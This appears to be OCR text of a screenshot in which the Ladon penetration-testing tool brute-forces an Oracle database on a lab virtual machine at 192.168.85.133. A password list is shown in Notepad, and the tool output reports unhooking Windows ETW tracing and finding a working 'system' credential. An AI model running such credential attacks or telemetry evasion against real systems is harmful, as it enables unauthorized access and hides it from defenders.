 Mozilla
Firefox
mz64.exe
userpass.txt - 记事本
文件(F) 编辑(E) 格式(O) 查
system K8team2008?
system k8gege520
mz.log
userpass.txt
sqlcmd.exe
OracleSca...
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>Ladon35.exe 192.168.85.133 OracleScan
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 12.1
Start: 2023-12-13 22:20:31
PC Name: WIN2008 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Enterprise
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 Fail!
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 5032  CurrentProcess: Ladon35
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 4136 MB
Scan userpass.txt
Threads: 80
Load OracleScan
_ICMP: 192.168.85.133   00-0C-29-8A-C0-BE       VMware
192.168.85.133  1521    Open
OracleCheck... 192.168.85.133 1521 orcl system K8team2008?
Fail: 192.168.85.133 [1017] ORA-01017: invalid username/password; logon denied
OracleCheck... 192.168.85.133 1521 orcl system k8gege520
OracleVersion: Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit
Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
Found: 192.168.85.133 1521 orcl system k8gege520 ISOK
IP Finished!
End: 2023-12-13 22:20:36